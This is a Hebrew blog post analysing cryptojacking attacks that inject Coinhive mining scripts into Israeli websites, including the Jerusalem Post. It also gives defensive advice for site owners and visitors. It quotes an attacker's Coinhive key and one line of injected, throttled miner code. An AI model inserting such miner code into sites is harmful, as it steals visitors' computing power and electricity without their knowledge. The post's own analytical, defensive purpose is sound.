מתקפה אוטומטית (בוט בלשון העם) חדשה פוגעת באתרים ישראלים ובמבקרים שלהם באופן מתוחכם – באמצעות שתילת סקריפט היא רותמת את כוח המחשוב/צריכת החשמל של המבקרים על מנת לכרות מטבע קריפטוגרפי ומעבירה אותו לידי התוקף. בניגוד להתקפות אחרות שהן נראות לעין, ההתקפה הזו קצת יותר מתוחכמת. יש כבר עדות לאתרים ראשונים שנפגעו מההתקפה הזו וכנראה יש עוד בדרך.



לפני שבוע דיווחתי כאן על כך שבאתר ג׳רוזלם פוסט הופיע סקריפט של coin hive, ספק המאפשר לבעלי אתרים לרתום את כוח המעבד של המבקרים באתר ולהפיק באמצעותו מטבע קריפטוגרפי. המבקרים נפגעו כיוון שצריכת החשמל עלתה דרמטית וכן המחשב הואט. ג׳רוזלם פוסט הגיבו רשמית וטענו שהסקריפט הושתל ׳עקב התקפה׳. התגובה היתה קצת מוזרה כיוון שהם סירבו לציין מה מקור ההתקפה (כלומר מהיכן חדרו לשרת) וכן לא הסבירו מדוע החשבון שנהנה מהכרייה היה רשום כ-jpost.

רוב התקפות הסייבר על אתרים למטרות רווח היום נעשות באמצעות סקריפטים. כלומר יש לי בוט שסורק פרצות מוכרות ומנסה לנצל אותן באופן אוטומטי. לדוגמה – תגובות ספאם שעדיין מאוד נפוצות בעולם שלנו. אם תיצרו אתר וורדפרס קטן בלי הגנה משמעותית (כלומר בלי תוסף) ועם אפשרות לתגובות ותראו איך אתם מקבלים מלא מלא תגובות זבל. למה? כי יש פשוט סקריפטים אוטומטיים (בוטים) שסורקים את כל האתרים ומנסים לפרסם תגובות ספאם. על כל 1,000 תגובות ספאם, אולי מישהו אחד יקליק על הקישור המובא בהן אבל מבחינת אלו שיצרו והפעילו את הבוט, זה עדיין כדאי כי אין עלות לבוט הזה. אם תתקינו תוסף הגנה מסוג honeypot פשוט הספאם יעלם. למה? כי הסקריפט האוטומטי מנסה לירות תגובות אבל הן נעלמות כי הוא ממלא אוטומטית גם את שדה ה-honeypot שמשתמש רגיל לא ממלא ואז הן מסומנות אוטומטית כתגובת ספאם. כלומר הסקריפטים לא חכמים במיוחד. אם לא תכנתו אותם להתמודד ספציפית עם הגנה מסוימת, הם ייפלו.

יש סקריפטים אוטומטיים שסורקים אתרים במטרה להשתיל לתוכם מודעות גוגל (קצת פחות בשנים האחרונות) או טקסטים אחרים שלא באמצעות התגובות. יש סקריפטים אוטומטיים שמבקרים באתרים, מכניסים referres מזויפים וכשבעל האתר נכנס כדי לראות מאיפה הוא מקבל את התנועה הזו הוא מקבל שפע של פרסומות. אבל מה שחשוב בכל סוגי ההתקפות האלו שהן אוטומטיות לחלוטין. לא חצי אוטומטיות, כי ברגע שאני משחרר סקריפט, הסיכוי של התקפה להצליח הוא אחוז מסוים אך קטן. על כל מתקפה מוצלחת, יש 99 שנכשלות., אם התוקף יתעסק בכל אתר, אין סיכוי להצליח להרוויח כסף משמעותי או בכלל. אוטומציה מלאה נדרשת כדי להצליח במתקפה.

במקרה של ג׳רוזלם פוסט לא היה מדובר בהתקפה אוטומטית כי הסקריפט שנכנס לג'רוזלם פוסט לא העביר את משאבי המחשוב לאיזשהו חשבון עלום של האקר רוסי בשם pwn1234 אלא לחשבון שנקרא jpost. כיוון שיש סבירות מאוד נמוכה שהמתקפה האוטומטית גם יוצרת חשבון ב-coinhive. זה מעלה החשד לעבודה מבפנים – אחד מצוות המפתחים של האתר שנשאר עם זכויות שימוש לאתר והחדיר לשם את הסקריפט. אבל זו לא התקפה אוטומטית שעלולה לסכן אתרים רבים אחרים.

יש התקפה אוטומטית אמיתית מתועדת ומתוחכמת על אתרים בישראל

אבל עכשיו יש לנו עדויות להתקפות אוטומטיות אמיתיות. כאלו שמשתילות סקריפטים של coin hive באתרים שכלל לא התכוונו להציב אותם. הרווח הולך כמובן לתוקף ולא לבעל האתר התמים.

המתכנת טל מלכא, שהיה ערני מספיק לגלות את הסקריפט בג׳רוזלם פוסט, גילה עוד כמה סקריפטים כאלו שחלקן באתרים ישראלים. אך בניגוד לשימוש בג׳רוזלם פוסט, יוצרי הסקריפט התוקף לא היו חזיריים והגבילו את פעולת הסקריפט שאינו משתלט על כל ה-CPU. כך הרבה יותר קשה לגלות שהאתר שלכם נפגע. נכון, יש עדיין צריכת חשמל מוגברת אבל בניגוד לסקריפט בג׳רוזלם פוסט, האימפקט קטן יותר ולפיכך קשה לגילוי.





לדוגמה, שימו לב לתאטרון הצפון. אתר מיושן שמשתמש ב-asp ונפגע מההתקפה. בדפים הפנימיים שלו ניתן לראות שימוש בסקריפט של coin hive, עם הגבלה על השימוש:



ואכן, אם נסתכל על שימוש ב-CPU (בכניסה לאתר ללא חוסמי פרסומות/הגנות) אנו נראה שיש קפיצה ב-CPU אך לא קפיצה שתורגש ברוב המחשבים. למרות שצריכת חשמל מוגברת תהיה גם תהיה.

כאן מדובר כנראה במתקפה אוטומטית כי מדובר בשאיבה לחשבון אנונימי ב-coinhive שמעורבל (באופן פרימיטיבי) אך מתורגם בסופו של יום אל: ״hkdYCXKFGQsZOquug4FAoztDRrom0ta7". שכנראה מופיע בעוד לא מעט אתרים שהותקפו. התקפות כאלו נצפו בעוד אתרים ישראלים.

ללא ספק ההתקפות האלו, שאינן ברוטליות כמו הסקריפט שהופעל בג׳רוזלם פוסט ויותר קשות לגילוי, ילכו ויתפשטו ויחייבו תשומת לב מטעם בעלי האתרים שיכולים להתמודד עם ה׳מכה׳ החדשה באמצעות סריקות יזומות של קוד המקור של האתר שלהם, בדיקות E2E ואמצעים נוספים. הגולשים יכולים להתגונן באמצעות תוספי האנטי פרסומות כמו ublock לכרום ולפיירפוקס אשר חוסמים את הסקריפטים האלו.

לאחר פרסום הפוסט, המתכנת איתי נתנאל שלח לי עדות נוספת למתקפה הזו:

![var miner= new CoinHive.Anonymous(_0x57a3[0],{threads:4,throttle:0.8});](https://internet-israel.com/wp-content/uploads/2017/10/Snip20171029_5.png)